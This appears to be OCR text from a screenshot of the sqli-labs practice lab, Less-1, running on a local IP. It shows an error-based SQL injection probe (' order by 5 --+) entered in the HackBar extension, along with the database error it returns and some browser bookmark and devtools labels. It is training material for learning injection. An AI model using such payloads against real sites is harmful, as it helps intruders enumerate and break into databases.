 Less-1 **Error Based- String**
不安全 192.168.23.128/sqli-labs/Less-1/?id=1%20%27%20order%20by%205%20--+
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
Unknown column '5' in 'order clause'
SQLI DUMB SERIES-1
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-1/?id=1 ' order by 5 --+
Enable POST
ADD HEADER